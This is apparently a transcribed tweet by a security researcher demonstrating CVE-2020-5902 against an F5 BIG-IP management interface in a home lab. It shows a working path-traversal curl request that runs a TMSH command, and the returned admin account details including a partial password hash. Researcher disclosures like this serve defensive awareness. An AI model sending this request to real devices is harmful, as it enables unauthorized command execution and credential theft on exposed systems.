 Yorick Koster
@yorickkoster
TMSH access in a matter of minutes 😱 (CVE-2020-5902). Of
course this does require access to the management interface.
-14u-G6: ~
$ curl --insecure 'https://f5-mgmt.home.lab/tmui/login.jsp/..;/tmui/
?command=list+auth+user+admin'
{"error":"","output":"auth user admin {\n    description \"Admin User\"\n
encrypted-password $6$xRE
3xm.\n    partition Common\n    partit
ion-access {\n        all-partitions {\n            role admin\n        }\n
  }\n    shell bash\n}\n"}
$
5:29 AM · Jul 5, 2020
172
74 people are Tweeting about this